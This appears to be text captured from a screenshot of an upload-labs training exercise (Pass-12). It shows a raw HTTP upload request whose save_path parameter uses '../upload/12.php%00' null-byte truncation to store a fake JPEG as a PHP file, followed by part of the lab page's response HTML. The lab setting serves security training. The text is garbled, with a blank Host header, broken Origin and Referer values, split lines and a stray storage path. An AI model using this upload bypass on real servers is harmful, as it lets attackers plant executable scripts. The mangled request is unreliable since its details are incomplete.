 POST /Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
Host:
Content-Length: 1117
Cache-Control: max-age=0
Origin: http: .2
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary15xP24Sb6Jw6lEsq
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http:// ass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary15xP24Sb6Jw6lEsq
Content-Disposition: form-data; name="upload_file";
filename="12.jpg"
Content-Type: image/jpeg
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/12.php/3420211119040945.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>